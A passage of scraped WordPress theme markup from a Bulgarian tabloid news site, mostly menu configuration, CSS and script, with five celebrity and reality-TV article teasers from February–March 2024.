text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48_233","tdc_css_class_style":"tdi_48_233_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_48_233"}';
block_tdi_48_233.td_column_number = "3";
block_tdi_48_233.block_type = "tdb_header_mega_menu";
block_tdi_48_233.post_count = "5";
block_tdi_48_233.found_posts = "4632";
block_tdi_48_233.header_color = "";
block_tdi_48_233.ajax_pagination_infinite_stop = "";
block_tdi_48_233.max_num_pages = "927";
tdBlocksArray.push(block_tdi_48_233);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_48_233 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_48_233" data-td_block_id="tdi_48_233"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_48_233" data-td_block_id="tdi_48_233"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49_b8b td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49_b8b" >
<style>
/* custom css */
.tdi_49_b8b .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_49_b8b .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_49_b8b .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_49_b8b .block-mega-child-cats{
					text-align: right;
				}.tdi_49_b8b:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_49_b8b:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49_b8b.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_49_b8b.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49_b8b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49_b8b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_49_b8b .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_49_b8b .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_49_b8b .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_49_b8b .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_49_b8b .entry-thumb{
					background-position: center 50%;
				}.tdi_49_b8b .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_49_b8b .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_49_b8b .td-module-meta-info,
				.ie11 .tdi_49_b8b .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49_b8b .td-post-vid-time{
					display: block;
				}.tdi_49_b8b .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_49_b8b .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_49_b8b .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_49_b8b .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_49_b8b .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_49_b8b .entry-review-stars{
					display: inline-block;
				}.tdi_49_b8b .td-icon-star,
                .tdi_49_b8b .td-icon-star-empty,
                .tdi_49_b8b .td-icon-star-half{
					font-size: 15px;
				}.tdi_49_b8b .td-module-comments{
					display: none;
				}.tdi_49_b8b .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49_b8b:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_49_b8b .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_49_b8b .td-post-category:hover{
					color: #000000;
				}.tdi_49_b8b .td-module-title a{
					color: #051d2d;
				}.tdi_49_b8b .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_49_b8b .td-post-author-name a{
					color: #666666;
				}.tdi_49_b8b .td-post-author-name:hover a{
					color: #000000;
				}.tdi_49_b8b.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_49_b8b .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_49_b8b .td-editor-date,
				.tdi_49_b8b .td-editor-date .td-post-author-name,
				.tdi_49_b8b .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_49_b8b .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_b8b .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_49_b8b .block-mega-child-cats{
					width: 190px;
				}.tdi_49_b8b .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_b8b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_b8b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_b8b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_b8b .td-module-container:before{
					bottom: -18px;
				}.tdi_49_b8b .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_49_b8b .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_b8b .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_49_b8b .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_49_b8b .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_49_b8b .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_b8b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_b8b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_b8b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_b8b .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_49_b8b .td-module-container:before{
					bottom: -18px;
				}.tdi_49_b8b .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_49_b8b .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_49_b8b .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_b8b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_b8b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_b8b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_b8b .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_49_b8b = new tdBlock();
block_tdi_49_b8b.id = "tdi_49_b8b";
block_tdi_49_b8b.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 